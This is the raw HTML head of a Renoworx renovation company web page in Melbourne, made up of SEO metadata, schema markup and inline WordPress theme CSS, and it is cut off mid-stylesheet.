

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://renoworx.com.au/renovation-companies-melbourne/
body_size: 38502
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Renovation Companies Melbourne | Renoworx | Call Us Today</title>
	<meta name="description" content="For a renovation company Melbourne that you can rely on, Renoworx is the way to go! We offer a variety of services from custom request to home extensions." />
	<link rel="canonical" href="https://renoworx.com.au/renovation-companies-melbourne/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Renovation Companies Melbourne | Renoworx | Call Us Today" />
	<meta property="og:description" content="For a renovation company Melbourne that you can rely on, Renoworx is the way to go! We offer a variety of services from custom request to home extensions." />
	<meta property="og:url" content="https://renoworx.com.au/renovation-companies-melbourne/" />
	<meta property="og:site_name" content="Renoworx" />
	<meta property="article:modified_time" content="2022-12-08T23:00:52+00:00" />
	<meta property="og:image" content="https://renoworx.com.au/wp-content/uploads/2021/11/bathroom-renovations-brighton2-1024x683.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://renoworx.com.au/renovation-companies-melbourne/","url":"https://renoworx.com.au/renovation-companies-melbourne/","name":"Renovation Companies Melbourne | Renoworx | Call Us Today","isPartOf":{"@id":"https://renoworx.com.au/#website"},"primaryImageOfPage":{"@id":"https://renoworx.com.au/renovation-companies-melbourne/#primaryimage"},"image":{"@id":"https://renoworx.com.au/renovation-companies-melbourne/#primaryimage"},"thumbnailUrl":"https://renoworx.com.au/wp-content/uploads/2021/11/bathroom-renovations-brighton2-1024x683.jpeg","datePublished":"2021-11-04T04:35:32+00:00","dateModified":"2022-12-08T23:00:52+00:00","description":"For a renovation company Melbourne that you can rely on, Renoworx is the way to go! We offer a variety of services from custom request to home extensions.","breadcrumb":{"@id":"https://renoworx.com.au/renovation-companies-melbourne/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://renoworx.com.au/renovation-companies-melbourne/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://renoworx.com.au/renovation-companies-melbourne/#primaryimage","url":"https://renoworx.com.au/wp-content/uploads/2021/11/bathroom-renovations-brighton2.jpeg","contentUrl":"https://renoworx.com.au/wp-content/uploads/2021/11/bathroom-renovations-brighton2.jpeg","width":1080,"height":720,"caption":"Bathroom Renovations Brighton"},{"@type":"BreadcrumbList","@id":"https://renoworx.com.au/renovation-companies-melbourne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://renoworx.com.au/"},{"@type":"ListItem","position":2,"name":"Renovation Companies Melbourne"}]},{"@type":"WebSite","@id":"https://renoworx.com.au/#website","url":"https://renoworx.com.au/","name":"Renoworx","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://renoworx.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Renoworx &raquo; Feed" href="https://renoworx.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Renoworx &raquo; Comments Feed" href="https://renoworx.com.au/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://renoworx.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frenoworx.com.au%2Frenovation-companies-melbourne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://renoworx.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frenoworx.com.au%2Frenovation-companies-melbourne%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://renoworx.com.au/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#333333;}a:hover,a:focus{color:#515151;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Arimo',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65);}blockquote{color:#000000;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:20px;font-size:1.25rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.875rem;}.ast-blog-meta-container{font-size:13px;font-size:0.8125rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.5rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:30px;font-size:1.875rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.5rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:18px;font-size:1.125rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;}::selection{background-color:#333333;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#333333;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#333333;background-color:#333333;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#333333;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#333333;background-color:#333333;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#333333;border-color:#333333;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#333333;}.entry-meta,.entry-meta *{line-height:1.45;color:#333333;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#515151;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#333333;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#333333;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#333333;border-color:#333333;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#333333;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#333333;}.single .ast-author-details .author-title{color:#515151;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#333333;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#333333;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#333333;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #333333;color:#333333;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#333333;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);background:var( --ast-global-color-secondary,--ast-global-color-5 );}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:var(--ast-global-color-2,#111827 );font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;} .content-area .elementor-widget-theme-post-content h1,.content-area .elementor-widget-theme-post-content h2,.content-area .elementor-widget-theme-post-content h3,.content-area .elementor-widget-theme-post-content h4,.content-area .elementor-widget-theme-post-content h5,.content-area .elementor-widget-theme-post-content h6{margin-top:1.5em;margin-bottom:calc(0.3em + 10px);} .ast-desktop .review-count{margin-left:-40px;margin-right:auto;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#515151;border-color:#515151;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#333333;background-color:#333333;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#333333;background-color:#333333;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#515151;border-color:#515151;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://renoworx.com.au/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://renoworx.com.au/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://renoworx.com.au/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1200px;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#333333;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 